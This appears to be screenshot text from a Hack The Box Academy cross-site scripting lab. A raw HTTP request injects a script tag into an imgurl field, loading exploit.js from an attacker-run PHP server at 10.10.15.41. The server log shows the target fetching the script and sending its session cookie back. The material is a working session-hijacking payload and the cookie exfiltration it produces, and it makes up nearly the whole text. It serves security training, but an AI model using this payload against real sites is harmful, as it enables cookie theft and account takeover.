 Request
Pretty Raw Hex
\n
1 GET /hijacking/?fullname=test&username=test&password=test&email=test%40mail.com&imgurl=
"><script+src%3dhttp%3a//10.10.15.41/exploit.js></script> HTTP/1.1
2 Host: 10.129.34.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.34.48/hijacking/
9 Upgrade-Insecure-Requests: 1
10
kali@kali: ~/Downloads/htb/academy/xss
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$ ls
exploit.js image.png index.php login.html
┌──(kali㉿kali)-[~/Downloads/htb/academy/xss]
└─$ php -S 0.0.0.0:80
[Wed Jul 19 17:13:02 2023] PHP 8.2.7 Development Server (http://0.0.0.0:80) started
[Wed Jul 19 17:20:09 2023] 10.129.34.48:60050 Accepted
[Wed Jul 19 17:20:09 2023] 10.129.34.48:60050 [200]: GET /exploit.js
[Wed Jul 19 17:20:09 2023] 10.129.34.48:60050 Closing
[Wed Jul 19 17:20:10 2023] 10.129.34.48:60052 Accepted
[Wed Jul 19 17:20:10 2023] 10.129.34.48:60052 [200]: GET /index.php?c=cookie=c00k13
55h0u1d8353cu23d
[Wed Jul 19 17:20:10 2023] 10.129.34.48:60052 Closing